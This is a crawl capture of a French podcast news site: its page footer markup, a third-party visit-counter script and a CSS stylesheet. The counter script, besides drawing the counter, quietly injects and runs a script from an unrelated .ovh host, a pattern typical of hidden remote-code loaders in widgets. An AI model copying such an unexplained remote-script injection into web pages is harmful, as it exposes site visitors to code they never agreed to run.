		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-16'] = 'Vendredi 16 Janvier';
list_dates['2026-1-17'] = 'Samedi 17 Janvier';
list_dates['2026-1-18'] = 'Dimanche 18 Janvier';
list_dates['2026-1-19'] = 'Lundi 19 Janvier';
list_dates['2026-1-20'] = 'Mardi 20 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);
$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 962
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31145496&" alt="31145496" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31145496&" alt="31145496" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31145496&" alt="31145496" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/css
request_url: https://www.podcastjournal.net/var/style/style.8141319.css?v=1553856414
body_size: 788
content:
.mod_8141319 .entete{background-color: transparent;position: relative;margin: 0;padding: 0;text-transform: uppercase;color: #333333;text-align: left;text-decoration: none;font: normal 20px "Arial", sans-serif;}.mod_8141319 .cel1{position: relative;background-color: transparent;border-bottom: 1px solid #CBCBCB;padding: 7px 0px;}.mod_8141319 .barre{background-color: #333333;vertical-align: middle;height: 3px;}.mod_8141319 .titre, .mod_8141319 .tag, .mod_8141319 .titre a, .mod_8141319 .tag a{color: #0C7289;text-align: left;text-decoration: none;text-transform: uppercase;font: normal 15px "Arial", sans-serif;}.mod_8141319 .titre a:hover, .mod_8141319 .tag a:hover{color: #333333;text-decoration: none;background: transparent;font-weight: bold;}.mod_8141319 .texte, .mod_8141319 .texte a, .mod_8141319 .infoprofile, .mod_8141319 .infoprofile a{text-decoration: none;color: #333333;text-align: left;font: normal 14px "Arial", sans-serif;}.mod_8141319 .texte a:hover, .mod_8141319 a.texte:hover, .mod_8141319 .infoprofile a:hover, .mod_8141319 a.infoprofile:hover{color: #333333;background: transparent;font-weight: normal;}.mod_8141319 .texte{padding-top: 5px;}.mod_8141319 .photo{position: relative;padding-right: 10px;float: left;}.mod_8141319 .texte .interet{font-size: 80%;}.mod_8141319 .rubrique, .mod_8141319 .rubrique a{text-align: left;text-decoration: none;text-transform: none;color: #666666;font: normal 14px "Arial", sans-serif;}.mod_8141319 .rubrique a:hover, .mod_8141319 a.rubrique:hover{color: #666666;text-decoration: none;background: transparent;font-weight: normal;}.mod_8141319 .form{text-align: left;}.mod_8141319 .cel1 .submit:hover{color: #FFFFFF;text-decoration: none;background: #666666;font-weight: normal;}.mod_8141319 .advanced .line{margin-bottom: 10px;}.mod_8141319 .advanced .line label, .mod_8141319 .advanced .line_menu label, .mod_8141319 .advanced .line input, .mod_8141319 .advanced .line_menu .select{float: left;}.mod_8141319 .advanced .line label, .mod_8141319 .advanced .line_menu label{width: 20%;}.mod_8141319 .advanced .line_menu{margin-bottom: 20px;}.mod_8141319 .advanced .line_menu .select{width: 30%;padding: 0;position: static;position: relative;}.mod_8141319 .advanced .line input.button{width: 75%;}.mod_8141319 .advanced .submission{width: 98%;text-align: right;margin-top: 20px;}#adv_search_label{margin: 10px 0;display: inline-block;}.mod_8141319 .profile{float: left;padding-right: 10px;}.mod_8141319 .imgfollow{padding: 5px 10px 5px 0;}.mod_8141319 .pager, .mod_8141319 .pager a{text-align: left;text-decoration: none;color: #666666;font: normal 12px "Arial", sans-serif;font-weight: normal;}.mod_8141319 .pager{padding: 10px 0;text-decoration: none;}.mod_8141319 .pager a{border: #666666 1px solid;background-color: #FFFFFF;padding: 0 2px;padding: 2px 6px;line-height: 24px;}.mod_8141319 .pager a:hover, .mod_8141319 .pager .sel{color: #FFFFFF;text-decoration: none;background: #666666;font-weight: normal;border: #FFFFFF 1px solid;font-weight: bold;}.mod_8141319 .pager .sel{text-decoration: none;}.mod_8141319 .pager span{padding: 2px 6px;}.mod_8141319 .pager a span{padding: 0;}.mod_8141319 .forpager{border-bottom: none;border-left: none;border-right: none;}